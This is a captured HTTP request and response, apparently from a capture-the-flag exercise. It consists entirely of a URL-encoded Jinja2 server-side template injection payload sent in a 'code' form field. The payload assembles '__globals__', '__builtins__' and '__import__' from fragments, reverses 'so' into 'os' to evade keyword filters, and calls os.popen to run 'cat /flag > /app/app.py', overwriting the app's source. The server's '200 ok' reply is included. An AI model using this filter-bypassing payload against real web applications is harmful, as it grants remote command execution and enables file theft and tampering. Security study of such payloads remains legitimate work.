 POST / HTTP/1.1
Host: 47.94.108.51:20529
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 400
code=
%7B%25set%20gl%3D%27%5F%27%2A2%2B%27globals%27%2B%27%
5F%27%2A2%25%7D%7B%25set%20bu%3D%27%5F%27%2A2%2B%27bu
iltins%27%2B%27%5F%27%2A2%25%7D%7B%25set%20im%3D%27%5
F%27%2A2%2B%27i%27%27mport%27%2B%27%5F%27%2A2%25%7D%7
B%25set%20dq%3D%27so%27%5B%3A%3A%2D1%5D%25%7D%7B%7Bg%
2Epop%5Bgl%5D%5Bbu%5D%5Bim%5D%28dq%29%5B%27p%27%27ope
n%27%5D%28%27cat%20%2Fflag%20%3E%20%2Fapp%2Fapp%2Epy%
27%29%2Eread%28%29%7D%7D
1 HTTP/1.1 200 OK
2 Content-Length: 2
3 Content-Type: text/html; charset=utf-8
4
5 ok